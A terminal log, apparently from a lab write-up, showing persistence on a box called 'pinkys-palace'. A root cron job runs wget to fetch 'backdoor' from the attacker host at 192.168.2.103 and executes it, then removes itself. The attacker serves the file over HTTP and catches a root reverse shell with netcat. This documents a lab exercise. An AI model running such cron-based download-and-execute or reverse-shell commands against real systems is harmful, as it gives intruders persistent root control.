 root@pinkys-palace:~# echo '* * * * * root cd /tmp; wget 192.168.2.103/backdoor && chmod +x backdoor && ./backdoor;
 rm /etc/cron.d/backdoor' > /etc/cron.d/backdoor
root@pinkys-palace:~# date
Tue May 25 10:22:50 CDT 2021
root@pinkys-palace:~#
root@pinkys-palace:~#
→ root@kali «www» «192.168.2.103»
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 33016
id
uid=0(root) gid=0(root) groups=0(root)
hostname
pinkys-palace
→ root@kali «www» «192.168.2.103»
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.2.112 - - [25/May/2021 11:23:02] "GET /backdoor HTTP/1.1" 200 -
192.168.2.112 - - [25/May/2021 11:24:02] "GET /backdoor HTTP/1.1" 200 -